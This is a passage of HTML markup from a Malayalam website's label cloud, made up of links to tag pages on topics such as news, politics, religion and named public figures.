<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B2%E0%B5%87%E0%B4%A3%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D%20%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E2%80%8D%E0%B4%B3%E0%B5%8D%E2%80%8D'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;&#8205;ള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B5%8D%E0%B4%9E%E0%B4%BE%E0%B4%A8%20%E0%B4%AA%E0%B4%B0%E0%B5%80%E0%B4%95%E0%B5%8D%E0%B4%B7'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; വ&#3391;ജ&#3405;ഞ&#3390;ന പര&#3392;ക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%97%E0%B4%B8%E0%B5%8D%E0%B4%B8'>ഗസ&#3405;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%97%E0%B4%BE%E0%B4%B8'>ഗ&#3390;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A4%E0%B4%BF'>ചത&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95'>ചന&#3405;ദ&#3405;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%BE%E0%B4%B5%E0%B5%87%E0%B4%B0%E0%B5%8D%E2%80%8D'>ച&#3390;വ&#3399;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B5%86%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%AE%E0%B5%81%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B4%82'>ച&#3398;റ&#3391;യമ&#3393;ണ&#3405;ട&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AD%E0%B5%82%E0%B4%AE%E0%B4%BF'>ജന&#3405;മഭ&#3394;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AE%E0%B4%BE%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%86%20%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%AE%E0%B4%BF'>ജമ&#3390;&#8204;അത&#3405;ത&#3398; ഇസ&#3405;&#8204;ല&#3390;മ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AF%E0%B5%8D%20%E0%B4%B9%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ജയ&#3405; ഹ&#3391;ന&#3405;ദ&#3405; ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ജ&#3391;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D%20%E0%B4%AC%E0%B4%BE%E0%B4%A7'>ജ&#3391;ന&#3405;ന&#3405; ബ&#3390;ധ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A1%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%B5%E0%B4%BF%E0%B4%A8%E0%B4%BF%E0%B4%B8%E0%B4%82'>ഡ&#3390;ര&#3405;&#8205;വ&#3391;ന&#3391;സ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A1%E0%B5%8B.%20%E0%B4%AA%E0%B4%BF%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B5%BD%20%E0%B4%B9%E0%B4%96%E0%B5%8D'>ഡ&#3403;. പ&#3391;പ&#3391; അബ&#3405;ദ&#3393;ൽ ഹഖ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B4%BE%E0%B4%9C%E0%B5%8D%E0%B4%AE%E0%B4%B9%E0%B5%BD'>ത&#3390;ജ&#3405;മഹൽ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%80%E0%B4%B5%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>ത&#3392;വ&#3405;രവ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BE%E0%B4%B2'>ത&#3395;ത&#3405;ത&#3390;ല</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A8%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%BF'>ത&#3395;പ&#3405;പനച&#3405;ച&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%82'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഇസ&#3405;&#8204;ല&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%95%E0%B5%81%E0%B4%AB%E0%B5%8D%E0%B4%B0%E0%B4%B0%E0%B5%8D%E2%80%8D'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ക&#3393;ഫ&#3405;രര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AC%E0%B5%8D%E2%80%8C'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഹര&#3405;&#8205;ബ&#3405;&#8204;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%81%E0%B4%AC%E0%B5%88'>ദ&#3393;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%88%E0%B4%B5%E0%B4%82'>ദ&#3400;വ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%B0%E0%B4%B9%E0%B4%A4%E0%B5%8D%E0%B4%AF'>നരഹത&#3405;യ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%BE%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF%E0%B4%B2%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ന&#3390;&#8205;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%81%E0%B4%A3%E0%B4%AF%E0%B5%81%E0%B4%82%20%E0%B4%A4%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AF%E0%B5%81%E0%B4%82'>ന&#3393;ണയ&#3393;&#3330; ത&#3391;ന&#3405;മയ&#3393;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%85%E0%B4%B8%E0%B4%BE%E0%B4%A7%E0%B5%81'>ന&#3403;ട&#3405;ട&#3405; അസ&#3390;ധ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%A8%E0%B4%BF%E0%B4%B0%E0%B5%8B%E0%B4%A7%E0%B4%A8%E0%B4%82'>ന&#3403;ട&#3405;ട&#3405; ന&#3391;ര&#3403;ധന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%A0%E0%B4%A8%E0%B4%82'>പഠന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%B2%E0%B4%B5%E0%B4%95'>പലവക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BE%E0%B4%A0%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3390;ഠപ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BF%E0%B4%A3%E0%B4%B1%E0%B4%BE%E0%B4%AF%E0%B4%BF%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B4%AF%E0%B5%BB'>പ&#3391;ണറ&#3390;യ&#3391; വ&#3391;ജയൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%A4%E0%B5%81%E0%B4%AE%E0%B4%B4'>പ&#3393;ത&#3393;മഴ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8C%E0%B4%B0%E0%B5%8B%E0%B4%B9%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%AF%E0%B4%82'>പ&#3404;ര&#3403;ഹ&#3391;ത&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%95%E0%B4%B0%E0%B4%A3%E0%B4%82'>പ&#3405;രത&#3391;കരണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3405;വ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ഥ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B5%86%E0%B4%AF%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AC%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ഫ&#3398;യ&#3405;സ&#3405;ബ&#3393;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%B7%E0%B5%80%E0%B5%BC'>ബഷ&#3392;ർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%9C%E0%B5%86%E0%B4%AA%E0%B4%BF'>ബ&#3391;ജ&#3398;പ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%A6%E0%B5%8D%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>ബ&#3391;ദ&#3405;&#8204;അത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B5%87%E0%B4%A8%E0%B4%B8%E0%B5%80%E0%B4%B0%E0%B5%8D%E2%80%8D'>ബ&#3399;നസ&#3392;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AD%E0%B5%80%E0%B4%95%E0%B4%B0%E0%B4%BE%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B4%AE%E0%B4%A3%E0%B4%82'>ഭ&#3392;കര&#3390;ക&#3405;രമണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%82%E0%B4%97%E0%B4%B3%E0%B4%82'>മ&#3330;ഗള&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B4%82'>മത&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AF%E0%B4%82'>മത&#3405;സ&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A6%E0%B4%A8%E0%B4%BF'>മദന&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%BC%E0%B4%95%E0%B4%B8%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E2%80%8C%E0%B4%85%E0%B5%8D%E2%80%8C%E0%B4%B5'>മർകസ&#3393;ദ&#3405;ദ&#8204;അ&#3405;&#8204;വ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B2%E0%B4%AF%E0%B4%BE%E0%B4%B3%E0%B4%BF'>മലയ&#3390;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B8%E0%B5%8D%E0%B4%9C%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മസ&#3405;ജ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B4'>മഴ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF'>മ&#3390;ധവ&#3391;ക&#3405;ക&#3393;ട&#3405;ട&#3391;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B5%8D%E0%B4%AF%E0%B4%AE%E0%B4%82'>മ&#3390;ധ&#3405;യമ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B4%82'>മ&#3390;&#3330;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%20%E0%B4%B5%E0%B5%BA'>മ&#3392;ഡ&#3391;യ വൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B5%8D'>മ&#3392;ല&#3390;ദ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%87%E0%B4%B3%E0%B4%A8%E0%B4%82'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; സമ&#3405;മ&#3399;ളന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B5%80%E0%B4%AC%E0%B5%8D%20%E0%B4%8E%E0%B4%9F%E0%B4%B5%E0%B4%A3%E0%B5%8D%E0%B4%A3'>മ&#3393;ജ&#3392;ബ&#3405; എടവണ&#3405;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F'>മ&#3393;ട&#3405;ട</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%82%E0%B4%AC%E0%B5%88'>മ&#3393;&#3330;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B4%82%20%E0%B4%B2%E0%B5%80%E0%B4%97%E0%B5%8D'>മ&#3393;സ&#3405;&#8204;ല&#3391;&#3330; ല&#3392;ഗ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%8B%E0%B4%A6%E0%B4%BF'>മ&#3403;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AF%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%B0'>യ&#3390;ത&#3405;ര</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>യ&#3393;ക&#3405;ത&#3391;വ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%AE%E0%B5%87%E0%B4%B6%E0%B5%8D%20%E0%B4%9A%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%B2'>രമ&#3399;ശ&#3405; ച&#3398;ന&#3405;ന&#3391;ത&#3405;തല</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%BE%E0%B4%B7%E0%B5%8D%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%AF%E0%B4%82'>ര&#3390;ഷ&#3405;ട&#3405;ര&#3392;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B4%BE%E0%B4%B5%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B5%BB%20%E0%B4%95%E0%B5%87%E0%B4%B8%E0%B5%8D'>ല&#3390;വ&#3405;&#8204;ല&#3391;ൻ ക&#3399;സ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%87%E0%B4%96%E0%B4%A8%E0%B4%82'>ല&#3399;ഖന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%20%E0%B4%B5%E0%B5%83%E0%B4%A6%E0%B5%8D%E0%B4%A7%20%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%82'>ല&#3403;ക വ&#3395;ദ&#3405;ധ ദ&#3391;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%E0%B5%8D%E0%B4%A1%E0%B5%97%E0%B5%BA'>ല&#3403;ക&#3405;ഡ&#3415;ൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%96%E0%B4%AB%E0%B5%8D%20%E0%B4%AC%E0%B5%8B%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A1%E0%B5%8D'>വഖഫ&#3405; ബ&#3403;ര&#3405;&#8205;ഡ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B5%8D%E0%B4%95'>വത&#3405;തക&#3405;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B4%BE%20%E0%B4%AE%E0%B4%A4%E0%B4%BF%E0%B5%BD'>വന&#3391;ത&#3390; മത&#3391;ൽ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%AF%E0%B5%BD%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%BF%E0%B4%B3%E0%B4%BF'>വയൽക&#3405;ക&#3391;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%97%E0%B5%80%E0%B4%AF%E0%B4%A4'>വർഗ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വർത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82%20%E0%B4%86%E0%B4%B4%E0%B5%8D%E2%80%8C%E0%B4%9A%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A4%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330; ആഴ&#3405;&#8204;ചപ&#3405;പത&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B9%E0%B5%80%E0%B4%A6%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%96%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>വഹ&#3392;ദ&#3393;ദ&#3405;ദ&#3392;ന&#3405;&#8205; ഖ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%AF%E0%B4%A8'>വ&#3390;യന</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ര&#3405;&#8205;ത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ർത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%9F%E0%B4%BF%20%E0%B4%AC%E0%B5%BD%E0%B4%B1%E0%B4%BE%E0%B4%82'>വ&#3391;ട&#3391; ബൽറ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%AE%E0%B5%BC%E0%B4%B6%E0%B4%82'>വ&#3391;മർശ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%A1%E0%B4%82'>വ&#3391;സ&#3405;ഡ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%E0%B5%8B'>വ&#3392;ഡ&#3391;യ&#3403;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%8D%E0%B4%AF%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF'>വ&#3405;യക&#3405;ത&#3391;</a>
</span>
<span class='label-size label-size-3'>
